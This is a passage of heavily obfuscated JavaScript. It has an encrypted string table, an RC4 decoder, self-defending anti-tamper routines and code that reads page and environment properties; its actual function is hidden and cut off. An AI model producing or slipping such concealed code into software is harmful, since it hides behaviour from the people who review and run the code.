x4b\x35\x77\x36\x6e\x43\x74\x73\x4f\x4b\x77\x37\x31\x37\x77\x71\x4a\x4b\x77\x36\x34\x3d','\x77\x6f\x6c\x78\x62\x38\x4f\x59\x77\x35\x78\x68\x77\x71\x6c\x64\x77\x35\x63\x6c\x44\x57\x51\x35\x64\x67\x34\x39\x77\x72\x66\x43\x71\x63\x4f\x76\x77\x35\x59\x4b\x4b\x41\x3d\x3d','\x66\x79\x63\x43\x46\x32\x67\x4c','\x63\x47\x52\x38\x77\x36\x7a\x43\x6a\x41\x72\x43\x6f\x57\x46\x63\x77\x34\x48\x43\x6c\x79\x6a\x44\x71\x73\x4b\x57\x49\x73\x4f\x52\x77\x36\x62\x43\x6a\x67\x34\x3d','\x77\x72\x58\x43\x6d\x4d\x4f\x70\x44\x4d\x4b\x7a\x77\x71\x6f\x32\x62\x38\x4b\x6e\x77\x71\x72\x43\x76\x6c\x6f\x3d','\x77\x35\x46\x45\x77\x37\x48\x44\x72\x56\x58\x43\x76\x38\x4b\x31\x63\x4d\x4b\x76\x5a\x44\x48\x44\x71\x6c\x64\x6b\x77\x71\x63\x38\x77\x70\x6a\x44\x68\x63\x4f\x77\x41\x4d\x4f\x41\x4d\x52\x66\x44\x68\x78\x45\x4c\x4a\x58\x31\x44','\x59\x79\x45\x52\x61\x63\x4b\x31','\x77\x37\x58\x44\x6a\x67\x73\x3d','\x77\x6f\x37\x44\x71\x63\x4f\x75\x77\x37\x72\x43\x68\x46\x77\x42\x77\x34\x49\x2b','\x48\x45\x76\x44\x6a\x63\x4f\x4a\x77\x6f\x33\x44\x6e\x51\x3d\x3d','\x61\x57\x78\x6b\x77\x36\x48\x43\x68\x42\x7a\x44\x75\x30\x5a\x6e\x77\x71\x76\x43\x6f\x77\x48\x44\x6b\x63\x4b\x75\x43\x4d\x4f\x7a\x77\x35\x54\x44\x73\x7a\x45\x44\x59\x77\x38\x71\x41\x4d\x4b\x4f\x42\x6c\x77\x3d','\x77\x70\x70\x2f\x56\x4d\x4f\x49\x77\x35\x73\x3d','\x5a\x38\x4f\x72\x77\x6f\x63\x3d','\x77\x72\x5a\x57\x77\x36\x55\x34\x77\x37\x52\x41\x64\x77\x3d\x3d','\x4e\x63\x4f\x79\x77\x70\x6a\x44\x6f\x44\x2f\x43\x74\x41\x3d\x3d','\x62\x54\x59\x46\x41\x48\x4d\x50\x59\x55\x62\x43\x76\x54\x44\x44\x6e\x6b\x76\x44\x6b\x4d\x4f\x78\x77\x72\x51\x4d\x4b\x77\x3d\x3d','\x77\x37\x58\x43\x6d\x56\x37\x44\x70\x38\x4f\x4f\x46\x67\x3d\x3d','\x41\x55\x38\x68\x62\x79\x72\x43\x6f\x38\x4f\x51\x77\x71\x5a\x58\x77\x71\x4d\x3d','\x77\x34\x66\x44\x6f\x33\x76\x44\x70\x56\x52\x33\x77\x6f\x76\x43\x71\x51\x50\x44\x6f\x51\x33\x44\x75\x4d\x4f\x79\x77\x6f\x50\x43\x70\x58\x46\x59\x77\x36\x6e\x44\x76\x79\x74\x31\x4e\x63\x4f\x52\x77\x6f\x33\x44\x6f\x63\x4f\x6c\x77\x72\x73\x4c\x77\x71\x48\x43\x73\x73\x4f\x41\x77\x37\x5a\x68\x77\x37\x48\x44\x72\x38\x4f\x4d\x77\x6f\x2f\x43\x69\x63\x4f\x6d','\x47\x63\x4b\x32\x77\x71\x66\x43\x6a\x58\x33\x44\x68\x32\x4a\x6f\x4f\x4d\x4f\x41\x77\x35\x70\x66\x77\x37\x59\x3d','\x77\x71\x52\x49\x77\x37\x45\x78\x77\x37\x6c\x64','\x77\x70\x2f\x43\x6f\x38\x4f\x4d\x4a\x73\x4b\x53','\x77\x34\x2f\x44\x68\x51\x54\x43\x69\x6c\x77\x74\x77\x70\x72\x43\x76\x4d\x4f\x72\x63\x4d\x4f\x5a\x59\x32\x73\x31\x77\x34\x76\x43\x68\x55\x37\x44\x73\x44\x70\x57\x77\x72\x6b\x62\x77\x6f\x4c\x44\x71\x73\x4b\x48\x77\x72\x51\x6d\x77\x70\x78\x45\x77\x72\x7a\x44\x6e\x38\x4b\x4d\x53\x7a\x76\x43\x6a\x41\x72\x44\x73\x68\x4a\x49','\x51\x73\x4f\x53\x77\x71\x67\x4c\x4a\x6b\x4d\x71\x77\x6f\x33\x44\x6c\x4d\x4f\x35\x47\x38\x4b\x5a\x77\x36\x55\x3d','\x77\x35\x31\x58\x77\x36\x62\x44\x71\x6c\x62\x43\x72\x51\x3d\x3d','\x77\x34\x55\x54\x65\x47\x54\x44\x76\x41\x3d\x3d','\x77\x35\x62\x44\x68\x68\x66\x44\x73\x32\x44\x44\x70\x41\x5a\x32\x77\x36\x45\x79\x77\x6f\x4d\x47\x77\x34\x41\x30\x77\x71\x78\x4f\x77\x34\x54\x43\x72\x7a\x33\x44\x6a\x7a\x42\x31\x77\x34\x37\x43\x73\x77\x4c\x44\x68\x78\x58\x44\x74\x73\x4f\x6a\x4d\x63\x4f\x4d\x77\x36\x63\x41\x41\x44\x67\x58\x77\x71\x6f\x73\x57\x51\x3d\x3d','\x4c\x6d\x68\x53\x50\x4d\x4f\x65\x59\x6a\x76\x43\x6c\x6a\x76\x43\x73\x4d\x4b\x4a\x64\x4d\x4f\x4b','\x77\x70\x51\x65\x42\x56\x33\x43\x69\x7a\x73\x3d','\x4d\x6b\x66\x44\x73\x63\x4f\x77\x77\x70\x41\x3d','\x77\x36\x39\x47\x49\x32\x63\x68\x50\x4d\x4b\x4f\x77\x37\x45\x48\x77\x35\x4c\x44\x74\x63\x4b\x54\x77\x70\x76\x43\x6b\x32\x62\x44\x6e\x73\x4b\x61\x77\x6f\x78\x70\x4f\x4d\x4f\x68\x77\x71\x49\x4b\x5a\x55\x6c\x30\x77\x35\x4c\x43\x76\x33\x37\x44\x6b\x57\x38\x56\x50\x63\x4b\x66\x77\x72\x6e\x44\x6a\x73\x4f\x4b\x77\x36\x73\x45\x77\x34\x31\x30\x59\x33\x35\x64\x77\x6f\x62\x43\x6d\x77\x3d\x3d','\x4a\x38\x4b\x6a\x57\x38\x4f\x34\x56\x45\x73\x3d','\x63\x57\x66\x44\x6a\x33\x55\x61\x62\x73\x4b\x76','\x44\x38\x4b\x79\x55\x63\x4f\x35\x54\x30\x76\x43\x74\x41\x68\x79\x55\x4d\x4b\x32\x51\x73\x4b\x41\x77\x6f\x4d\x6e\x77\x72\x76\x43\x71\x6a\x44\x43\x70\x63\x4b\x61\x77\x72\x56\x58\x77\x6f\x31\x49\x77\x72\x77\x3d','\x50\x4d\x4f\x41\x58\x38\x4b\x51\x77\x37\x64\x45\x77\x35\x46\x6e\x77\x71\x54\x44\x67\x31\x58\x43\x67\x38\x4b\x73\x77\x36\x34\x77','\x43\x63\x4b\x39\x77\x71\x76\x43\x6a\x45\x6a\x44\x6b\x77\x3d\x3d','\x59\x57\x58\x43\x6a\x51\x58\x44\x75\x77\x3d\x3d','\x43\x45\x49\x34\x5a\x43\x7a\x43\x72\x73\x4f\x77\x77\x71\x46\x4d\x77\x37\x37\x43\x68\x73\x4b\x62\x42\x6e\x5a\x49\x44\x38\x4f\x30\x5a\x73\x4b\x77\x77\x37\x4a\x61\x46\x63\x4b\x45\x56\x45\x6c\x67\x77\x36\x58\x44\x68\x43\x48\x44\x75\x77\x3d\x3d','\x4f\x67\x52\x4c\x77\x35\x6b\x4e','\x44\x55\x68\x71\x77\x35\x64\x32\x77\x35\x73\x3d','\x77\x37\x44\x43\x6c\x4d\x4b\x42\x50\x63\x4f\x51\x77\x37\x5a\x5a\x63\x63\x4b\x71\x51\x53\x76\x43\x67\x51\x44\x44\x6a\x73\x4b\x44\x77\x70\x50\x43\x6b\x42\x6f\x4d\x77\x37\x55\x46\x77\x37\x50\x44\x76\x43\x6e\x43\x74\x54\x64\x71\x77\x37\x54\x43\x6a\x4d\x4b\x4a\x77\x35\x76\x43\x6a\x77\x3d\x3d','\x52\x53\x66\x43\x6a\x58\x35\x30\x77\x36\x4c\x44\x73\x45\x45\x3d','\x4a\x67\x76\x43\x71\x69\x35\x66\x52\x31\x34\x4b\x77\x34\x7a\x44\x6d\x67\x6a\x43\x72\x42\x68\x35\x57\x41\x42\x6d\x4a\x38\x4f\x30\x53\x63\x4f\x31\x51\x77\x3d\x3d','\x48\x38\x4b\x31\x77\x71\x37\x43\x6c\x6b\x67\x3d','\x77\x34\x73\x4f\x66\x67\x3d\x3d','\x77\x71\x35\x37\x61\x51\x3d\x3d','\x4d\x44\x6f\x35\x77\x72\x48\x43\x71\x6a\x2f\x44\x69\x55\x41\x6c\x77\x36\x66\x43\x6d\x67\x50\x43\x6b\x38\x4f\x2b\x53\x73\x4b\x6b\x77\x34\x54\x43\x70\x7a\x6f\x72\x53\x77\x4e\x70\x48\x73\x4f\x46\x44\x46\x35\x76\x4b\x63\x4b\x32\x77\x37\x6e\x44\x6c\x58\x55\x54\x4d\x38\x4f\x43\x4e\x63\x4f\x56\x47\x73\x4f\x31','\x77\x37\x76\x44\x75\x55\x34\x59','\x49\x4d\x4b\x76\x58\x63\x4f\x71','\x77\x37\x6f\x56\x77\x34\x6a\x44\x69\x51\x3d\x3d','\x77\x70\x68\x41\x56\x51\x3d\x3d','\x77\x35\x2f\x44\x6d\x53\x4d\x3d','\x64\x57\x39\x59\x48\x63\x4f\x72\x64\x7a\x66\x43\x6c\x69\x6a\x44\x6e\x4d\x4f\x42','\x4a\x4d\x4f\x41\x52\x63\x4b\x4d\x77\x37\x55\x3d','\x77\x35\x2f\x44\x67\x52\x37\x44\x6d\x33\x56\x54\x77\x34\x68\x63','\x58\x38\x4b\x61\x66\x68\x30\x42\x77\x35\x33\x43\x71\x38\x4b\x64\x77\x72\x77\x56\x4d\x67\x7a\x43\x69\x67\x3d\x3d','\x61\x47\x62\x44\x6e\x51\x3d\x3d','\x77\x37\x74\x55\x57\x67\x3d\x3d','\x77\x72\x52\x75\x77\x71\x45\x3d','\x45\x38\x4b\x33\x55\x68\x49\x57\x77\x35\x6e\x43\x6e\x73\x4b\x43\x77\x71\x77\x55\x4e\x6a\x33\x43\x72\x46\x74\x6d\x77\x70\x41\x4a\x4f\x77\x50\x43\x73\x33\x6b\x6a\x77\x35\x31\x45\x77\x72\x62\x43\x75\x63\x4f\x61\x62\x63\x4b\x55\x62\x4d\x4b\x48\x77\x70\x6f\x73\x63\x77\x3d\x3d','\x46\x6e\x70\x44\x4a\x67\x3d\x3d','\x77\x37\x4e\x47\x4f\x32\x6f\x70\x4d\x41\x3d\x3d','\x47\x73\x4f\x77\x77\x37\x4c\x44\x6a\x51\x6e\x44\x67\x32\x55\x78\x65\x73\x4b\x33\x77\x6f\x6b\x59\x77\x71\x54\x44\x74\x63\x4f\x68\x77\x71\x4a\x67\x77\x6f\x48\x44\x72\x78\x72\x43\x70\x43\x7a\x43\x6a\x73\x4b\x72\x42\x41\x48\x43\x70\x38\x4b\x37\x59\x63\x4f\x4d\x41\x45\x4c\x44\x71\x42\x37\x43\x72\x56\x48\x44\x69\x63\x4f\x4c\x77\x37\x4c\x43\x6e\x32\x42\x4c\x4a\x31\x6c\x31\x77\x6f\x56\x76\x4a\x73\x4f\x4c\x41\x38\x4b\x2f\x77\x72\x6a\x44\x70\x73\x4b\x47\x46\x6e\x4e\x53\x77\x35\x6c\x53\x52\x4d\x4f\x6a\x4c\x38\x4f\x64\x77\x35\x39\x62','\x77\x36\x6a\x44\x71\x58\x55\x3d','\x77\x36\x6a\x44\x6b\x63\x4f\x6a\x77\x72\x55\x5a\x77\x71\x51\x3d','\x63\x58\x37\x44\x69\x58\x6f\x3d','\x4e\x68\x6e\x44\x70\x4d\x4b\x51\x77\x34\x49\x3d','\x44\x69\x6c\x31','\x77\x70\x52\x76\x77\x70\x73\x3d','\x77\x36\x50\x43\x68\x56\x52\x54\x4a\x31\x63\x3d','\x77\x70\x55\x65\x41\x56\x4c\x43\x6d\x79\x33\x43\x76\x4d\x4f\x36\x5a\x63\x4f\x55\x77\x6f\x73\x65\x52\x67\x3d\x3d','\x4f\x38\x4f\x4d\x54\x67\x3d\x3d','\x77\x37\x4a\x56\x4e\x67\x3d\x3d','\x4a\x4d\x4b\x51\x77\x72\x41\x3d','\x45\x38\x4b\x33\x55\x68\x49\x57\x77\x35\x6e\x43\x6e\x73\x4b\x43\x77\x71\x77\x55\x4e\x6a\x33\x43\x72\x46\x74\x6d\x77\x70\x41\x4a\x4f\x77\x50\x43\x73\x33\x6b\x6a\x77\x35\x6c\x4f\x77\x71\x2f\x43\x74\x4d\x4f\x4a\x66\x4d\x4b\x48\x62\x4d\x4f\x63\x77\x34\x38\x73\x64\x41\x3d\x3d','\x77\x6f\x48\x44\x74\x4d\x4f\x73\x77\x37\x34\x3d','\x77\x34\x7a\x44\x67\x51\x48\x43\x6b\x46\x6f\x72\x77\x6f\x73\x3d','\x57\x38\x4f\x4f\x77\x71\x6f\x3d','\x4c\x48\x4a\x5a\x4b\x73\x4f\x77\x63\x67\x3d\x3d','\x42\x45\x68\x72\x77\x34\x74\x33\x77\x35\x76\x43\x71\x43\x45\x3d','\x56\x38\x4b\x74\x43\x38\x4b\x4b\x77\x36\x39\x46\x53\x51\x3d\x3d','\x77\x37\x38\x4f\x77\x35\x2f\x44\x68\x45\x70\x76\x77\x70\x48\x44\x6f\x53\x4d\x3d','\x49\x78\x66\x44\x70\x73\x4b\x57\x77\x34\x6a\x44\x74\x38\x4b\x63','\x62\x57\x54\x44\x6e\x51\x3d\x3d','\x57\x79\x72\x43\x6d\x6d\x4e\x31\x77\x36\x7a\x44\x74\x6b\x4e\x46','\x50\x6e\x56\x55\x49\x63\x4f\x37\x59\x41\x76\x43\x71\x67\x62\x43\x74\x38\x4b\x48\x62\x63\x4f\x62\x77\x70\x70\x65\x77\x34\x6a\x43\x6e\x63\x4f\x63','\x65\x45\x44\x43\x6b\x38\x4f\x61','\x57\x38\x4b\x4e\x62\x79\x67\x63\x77\x35\x58\x43\x69\x77\x3d\x3d','\x64\x73\x4b\x6e\x41\x63\x4f\x33\x46\x30\x54\x44\x71\x68\x49\x30\x44\x4d\x4f\x44\x57\x73\x4f\x53\x77\x70\x6f\x78','\x46\x56\x4d\x69\x5a\x44\x38\x3d','\x57\x53\x37\x43\x67\x6d\x31\x6d\x77\x36\x55\x3d','\x77\x36\x44\x44\x70\x6a\x48\x43\x70\x33\x34\x4b\x77\x71\x6e\x43\x6d\x38\x4f\x51\x46\x4d\x4f\x6e\x58\x45\x4d\x4a\x77\x34\x58\x43\x73\x6e\x72\x44\x6a\x42\x31\x47\x77\x6f\x30\x35\x77\x72\x54\x43\x6e\x4d\x4b\x38\x77\x70\x77\x6d\x77\x70\x42\x44\x77\x71\x76\x44\x6f\x63\x4f\x62\x63\x58\x33\x43\x68\x78\x4c\x44\x75\x42\x42\x42\x77\x35\x63\x49\x77\x34\x48\x43\x6a\x53\x41\x52\x77\x72\x73\x50\x62\x63\x4b\x36\x77\x37\x37\x43\x71\x38\x4b\x45\x77\x35\x49\x51\x77\x72\x54\x43\x76\x78\x4e\x50\x55\x52\x34\x6d\x77\x6f\x68\x47\x48\x41\x3d\x3d','\x77\x36\x74\x73\x77\x37\x6b\x3d','\x52\x46\x4c\x43\x6c\x63\x4f\x53\x77\x34\x72\x44\x69\x54\x58\x43\x75\x45\x59\x43\x44\x30\x42\x34\x64\x31\x62\x43\x6f\x6e\x63\x3d','\x49\x30\x58\x44\x76\x4d\x4f\x33\x77\x6f\x41\x3d','\x77\x6f\x44\x44\x71\x4d\x4f\x69\x77\x36\x33\x43\x6b\x56\x45\x3d'];(function(_0x1a03a2,_0x349f96){var _0xb5cf90=function(_0x38fcb5){while(--_0x38fcb5){_0x1a03a2['\x70\x75\x73\x68'](_0x1a03a2['\x73\x68\x69\x66\x74']());}};var _0xfdb1f8=function(){var _0x101cea={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x352ae1,_0x211f4a,_0x2a44b6,_0x147726){_0x147726=_0x147726||{};var _0x5f5339=_0x211f4a+'\x3d'+_0x2a44b6;var _0x1e4e4e=0x0;for(var _0x1e4e4e=0x0,_0x4b8159=_0x352ae1['\x6c\x65\x6e\x67\x74\x68'];_0x1e4e4e<_0x4b8159;_0x1e4e4e++){var _0x56e99d=_0x352ae1[_0x1e4e4e];_0x5f5339+='\x3b\x20'+_0x56e99d;var _0xfb3235=_0x352ae1[_0x56e99d];_0x352ae1['\x70\x75\x73\x68'](_0xfb3235);_0x4b8159=_0x352ae1['\x6c\x65\x6e\x67\x74\x68'];if(_0xfb3235!==!![]){_0x5f5339+='\x3d'+_0xfb3235;}}_0x147726['\x63\x6f\x6f\x6b\x69\x65']=_0x5f5339;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x524531,_0x47900b){_0x524531=_0x524531||function(_0x48e1be){return _0x48e1be;};var _0x556f7e=_0x524531(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x47900b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1197cb=function(_0x162d6b,_0x21860c){_0x162d6b(++_0x21860c);};_0x1197cb(_0xb5cf90,_0x349f96);return _0x556f7e?decodeURIComponent(_0x556f7e[0x1]):undefined;}};var _0x3e0059=function(){var _0x18ca9f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x18ca9f['\x74\x65\x73\x74'](_0x101cea['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x101cea['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3e0059;var _0x447fe3='';var _0x439724=_0x101cea['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x439724){_0x101cea['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x439724){_0x447fe3=_0x101cea['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x101cea['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xfdb1f8();}(_0x4a7f,0x1df));var _0xf4a7=function(_0x1a03a2,_0x349f96){_0x1a03a2=_0x1a03a2-0x0;var _0xb5cf90=_0x4a7f[_0x1a03a2];if(_0xf4a7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x22657a=function(){return this;};var _0xfdb1f8=_0x22657a();var _0x101cea='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xfdb1f8['\x61\x74\x6f\x62']||(_0xfdb1f8['\x61\x74\x6f\x62']=function(_0x352ae1){var _0x211f4a=String(_0x352ae1)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2a44b6=0x0,_0x147726,_0x5f5339,_0x4bc62a=0x0,_0x1e4e4e='';_0x5f5339=_0x211f4a['\x63\x68\x61\x72\x41\x74'](_0x4bc62a++);~_0x5f5339&&(_0x147726=_0x2a44b6%0x4?_0x147726*0x40+_0x5f5339:_0x5f5339,_0x2a44b6++%0x4)?_0x1e4e4e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x147726>>(-0x2*_0x2a44b6&0x6)):0x0){_0x5f5339=_0x101cea['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5f5339);}return _0x1e4e4e;});}());var _0x4b8159=function(_0x56e99d,_0xfb3235){var _0x524531=[],_0x47900b=0x0,_0x48e1be,_0x556f7e='',_0x1197cb='';_0x56e99d=atob(_0x56e99d);for(var _0x162d6b=0x0,_0x21860c=_0x56e99d['\x6c\x65\x6e\x67\x74\x68'];_0x162d6b<_0x21860c;_0x162d6b++){_0x1197cb+='\x25'+('\x30\x30'+_0x56e99d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x162d6b)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x56e99d=decodeURIComponent(_0x1197cb);for(var _0x3e0059=0x0;_0x3e0059<0x100;_0x3e0059++){_0x524531[_0x3e0059]=_0x3e0059;}for(_0x3e0059=0x0;_0x3e0059<0x100;_0x3e0059++){_0x47900b=(_0x47900b+_0x524531[_0x3e0059]+_0xfb3235['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3e0059%_0xfb3235['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x48e1be=_0x524531[_0x3e0059];_0x524531[_0x3e0059]=_0x524531[_0x47900b];_0x524531[_0x47900b]=_0x48e1be;}_0x3e0059=0x0;_0x47900b=0x0;for(var _0x18ca9f=0x0;_0x18ca9f<_0x56e99d['\x6c\x65\x6e\x67\x74\x68'];_0x18ca9f++){_0x3e0059=(_0x3e0059+0x1)%0x100;_0x47900b=(_0x47900b+_0x524531[_0x3e0059])%0x100;_0x48e1be=_0x524531[_0x3e0059];_0x524531[_0x3e0059]=_0x524531[_0x47900b];_0x524531[_0x47900b]=_0x48e1be;_0x556f7e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x56e99d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x18ca9f)^_0x524531[(_0x524531[_0x3e0059]+_0x524531[_0x47900b])%0x100]);}return _0x556f7e;};_0xf4a7['\x72\x63\x34']=_0x4b8159;_0xf4a7['\x64\x61\x74\x61']={};_0xf4a7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x447fe3=_0xf4a7['\x64\x61\x74\x61'][_0x1a03a2];if(_0x447fe3===undefined){if(_0xf4a7['\x6f\x6e\x63\x65']===undefined){var _0x439724=function(_0x2dc93a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2dc93a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x439724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1e6587=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1e6587['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x439724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x203429){if(!Boolean(~_0x203429)){return _0x203429;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x439724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3c5186){for(var _0x252bcd=0x0,_0x4694d5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x252bcd<_0x4694d5;_0x252bcd++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4694d5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3c5186(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x439724(_0xf4a7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf4a7['\x6f\x6e\x63\x65']=!![];}_0xb5cf90=_0xf4a7['\x72\x63\x34'](_0xb5cf90,_0x349f96);_0xf4a7['\x64\x61\x74\x61'][_0x1a03a2]=_0xb5cf90;}else{_0xb5cf90=_0x447fe3;}return _0xb5cf90;};(function(){var _0x3f1f8b=function(){var _0x1a03a2=!![];return function(_0x349f96,_0xb5cf90){var _0x38fcb5=_0x1a03a2?function(){if(_0xb5cf90){var _0x1c94fe=_0xb5cf90['\x61\x70\x70\x6c\x79'](_0x349f96,arguments);_0xb5cf90=null;return _0x1c94fe;}}:function(){};_0x1a03a2=![];return _0x38fcb5;};}();var _0x4e79ec={'\x73\x78\x6c':function _0x4afa49(_0x4d0cb7,_0x449662){return _0x4d0cb7(_0x449662);},'\x73\x44\x44':function _0x391a74(_0x61d417,_0x5699e5){return _0x61d417%_0x5699e5;},'\x4f\x73\x76':function _0x749292(_0x336614,_0x58b05d){return _0x336614<_0x58b05d;},'\x4d\x6f\x7a':function _0x41574e(_0x30d226){return _0x30d226();},'\x6d\x72\x44':function _0x44d08b(_0x41081b,_0x43d4fd){return _0x41081b==_0x43d4fd;},'\x77\x6f\x6a':function _0x3a3c31(_0x5f2c0d,_0x51beb3){return _0x5f2c0d/_0x51beb3;},'\x75\x45\x74':function _0x1833a1(_0x5d90c3,_0x594593){return _0x5d90c3|_0x594593;},'\x61\x63\x7a':function _0x5b4bad(_0x1b56ff,_0x4953d0){return _0x1b56ff+_0x4953d0;},'\x43\x4e\x56':function _0x2bca0b(_0x1aadb7,_0x2580a1){return _0x1aadb7/_0x2580a1;},'\x45\x53\x56':function _0x4648ba(_0x177ffc,_0x5490ad){return _0x177ffc===_0x5490ad;},'\x4e\x45\x6d':function _0x159281(_0x184d01,_0x5590f1){return _0x184d01(_0x5590f1);},'\x41\x50\x76':function _0x1affad(_0x5603e0,_0x3e0beb){return _0x5603e0>_0x3e0beb;},'\x4f\x6e\x6e':function _0x3ea9a6(_0x2f1093,_0x44bbcd){return _0x2f1093-_0x44bbcd;},'\x66\x48\x72':function _0x4f3d62(_0x2584e0,_0x43bfb0){return _0x2584e0==_0x43bfb0;},'\x62\x56\x4f':function _0x24cde2(_0x46c319,_0x5803bd){return _0x46c319==_0x5803bd;},'\x64\x6b\x54':function _0x58f595(_0x58b070,_0x458ab7){return _0x58b070==_0x458ab7;},'\x42\x4c\x52':function _0x1b7513(_0x149015,_0x4e3df6){return _0x149015(_0x4e3df6);},'\x61\x5a\x67':function _0x295587(_0x3ffa0d,_0x550d0d){return _0x3ffa0d!==_0x550d0d;},'\x4d\x69\x6a':function _0x8eb3cc(_0x5bca3c,_0x22d3cc){return _0x5bca3c==_0x22d3cc;},'\x49\x54\x48':function _0x1d8a43(_0x3aa0bf,_0x26c0d5){return _0x3aa0bf==_0x26c0d5;},'\x74\x77\x6e':function _0x17dd37(_0x32e4b1,_0x34e8ab){return _0x32e4b1+_0x34e8ab;},'\x61\x77\x49':function _0x280b6a(_0x5839d5,_0x505066){return _0x5839d5+_0x505066;},'\x41\x6b\x78':function _0x2bd8aa(_0x10d671){return _0x10d671();},'\x41\x76\x73':function _0x3d0035(_0x3775c9,_0x134958){return _0x3775c9(_0x134958);},'\x48\x55\x72':function _0x14494a(_0x46d182,_0x151bc3){return _0x46d182+_0x151bc3;}};var _0x5d930e=this[_0xf4a7('0x0', '\x51\x47\x66\x34')];var _0x231798=_0x5d930e[_0xf4a7('0x1', '\x56\x66\x35\x43')];var _0x475977='';var _0x5ed1cc='';if(typeof _0x5d930e[_0xf4a7('0x2', '\x37\x41\x4c\x52')]!==_0xf4a7('0x3', '\x28\x48\x4d\x23')){_0x475977=_0x5d930e[_0xf4a7('0x4', '\x67\x34\x32\x32')];_0x5ed1cc=_0x475977[_0xf4a7('0x5', '\x75\x65\x38\x28')];}var _0x44586a=_0x5d930e[_0xf4a7('0x6', '\x6e\x4c\x39\x6b')];var _0xfd02b3=_0x5d930e[_0xf4a7('0x7', '\x51\x47\x66\x34')];var _0xb08c7=new _0x5d930e[_0xf4a7('0x8', '\x6c\x6c\x48\x69')]()[_0xf4a7('0x9', '\x33\x49\x5d\x31')]();var _0x2044eb='';function _0x91fbd8(_0x109295){var _0x50b06c={'\x67\x6c\x78':function _0x230b40(_0x49a0c9,_0x49c0f6){return _0x49a0c9<_0x49c0f6;},'\x64\x78\x58':function _0x5ffd4a(_0x4a74ef,_0x4a8e1e){return 